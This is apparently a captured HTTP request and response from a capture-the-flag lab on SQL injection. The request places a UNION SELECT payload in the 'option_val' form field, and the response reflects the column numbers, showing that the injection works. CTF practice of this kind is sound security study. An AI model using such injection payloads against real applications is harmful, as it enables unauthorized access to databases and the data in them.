 Request
Pretty Raw Hex
\n
1 POST /sqli_7/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_7/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=r50vjbim0v97k15ogrgdil1vi9
14 Connection: keep-alive
15
16 option_val=1 = 1 union select 1, 2, 3, 4, 5, 6, 7, 8, 9,
10#&board_result=an&board_search=%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render
\n
<tr>
<td>
1
</td>
<td>
<a href = "
notice_read.php/?id=7"&view=1>
2
</a>
</td>
<td>
3
</td>
<td>
4
</td>
</tr>
</tbody>
50 </table>
51 </div>